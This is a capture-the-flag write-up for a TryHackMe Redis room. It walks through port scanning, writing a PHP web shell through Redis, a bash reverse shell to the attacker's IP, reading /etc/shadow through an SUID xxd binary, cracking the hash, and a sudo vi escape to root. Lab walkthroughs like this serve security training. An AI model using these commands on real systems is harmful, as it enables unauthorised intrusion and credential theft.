SGBD, Enumeration, RCE, Cracking. Hack into a vulnerable database server with an in-memory data-structure in this semi-guided challenge!
https://tryhackme.com/room/res
Scan the machine, how many ports are open?
nmap -Pn -sS -p- 10.10.17.249 -vvvnmap -sC -sV -sT -O -p80,6379 10.10.17.249
1
2
3
4
5
6
7
8
9
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
6379/tcp open redis Redis key-value store 6.0.7
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 3.13 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.16 (95%), Linux 5.4 (94%), Linux 3.1 (93%), Linux 3.2 (93%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (92%), Android 5.1 (92%), Linux 3.2 - 3.16 (92%), Linux 3.2 - 3.5 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 4 hops
What’s is the database management system installed on the server?
- Redis
What port is the database management system running on?
- 6379
What’s is the version of management system installed on the server?
- 6.0.7
Compromise the machine and locate user.txt
redis-cli -h 10.10.17.249- to connect to the redis serverinfo serverlooking here in the server info we find a working directory for redis…executable:/home/vianka/redis-stable/src/redis-server- because we can see the users home directory we should be able to import a genetateed rsa key into redis and login to it there.
- Generate public key
ssh-keygen -t rsa -f rsa - Write the public key to a file
(echo -e "\n\n"; cat ./rsa.pub; echo -e "\n\n") > foo.txt - Import the file into redis
cat foo.txt | redis-cli -h 10.10.17.249 -x set crackit - Save the public key to the authorized_keys file on the redis server
- whelp this doesnt work… The .ssh directory doesnt seem to be accesssible
So trying some other things our I end up finding the web directory.
1
2
3
4
5
6
7
8
10.10.17.249:6379> config set dir /var/www/html
OK
10.10.17.249:6379> config set dbfilename redis.php
OK
10.10.17.249:6379> set test "<?php phpinfo(); ?>"
OK
10.10.17.249:6379> save
OK
do we can vidit this page now on the webserver. lets alter it do we can get a php reverse shell
1
2
3
4
5
6
7
8
10.10.131.125:6379> config set dir /var/www/html
OK
10.10.131.125:6379> config set dbfilename shell.php
OK
10.10.131.125:6379> set test "<?php exec(\"/bin/bash -c 'bash -i > /dev/tcp/10.2.127.225/6666 0>&1'\"); ?>"
OK
10.10.131.125:6379> save
OK
and catch the reverse shell
1
2
3
4
5
6
7
8
9
10
11
12
┌──(0xskar㉿cocokali)-[~]
└─$ pwncat -l 10.2.127.225 6666
whoami
www-data
ls -las
total 24
4 drwxrwxrwx 2 root root 4096 Aug 9 13:49 .
4 drwxr-xr-x 3 root root 4096 Sep 2 2020 ..
12 -rw-r--r-- 1 root root 11321 Sep 2 2020 index.html
4 -rw-r--r-- 1 vianka vianka 179 Aug 9 13:49 shell.php
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html$
What is the local user account password?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
find / -perm -u=s -type f 2>/dev/null
/bin/ping
/bin/fusermount
/bin/mount
/bin/su
/bin/ping6
/bin/umount
/usr/bin/chfn
/usr/bin/xxd
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chsh
/usr/lib/eject/dmcrypt-get-device
If xxd has the suid bit set we can read files with it.
xxd /etc/shadow | xxd -runshadowthis file and then hashcathashcat -m 1800 creds.unshadow /usr/share/seclists/Passwords/rockyou.txt
1
2
3
4
5
6
7
8
9
10
11
Dictionary cache hit:
* Filename..: /usr/share/seclists/Passwords/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$6$2p.tSTds$qWQfsXwXOAxGJUBuq2RFXqlKiql3jxlwEWZP6CWXm7kIbzR6WzlxHR.UHmi.hc1/TuUOUBo/jWQaQtGSXwvri0:beautiful1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1800 (sha512crypt $6$, SHA512 (Unix))
Escalate privileges and obtain root.txt
su vianka
1
2
3
4
5
6
7
8
9
sudo -l
[sudo] password for vianka: beautiful1
Matching Defaults entries for vianka on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User vianka may run the following commands on ubuntu:
(ALL : ALL) ALL
Easy enough…
sudo vi -c ':!/bin/sh' /dev/null

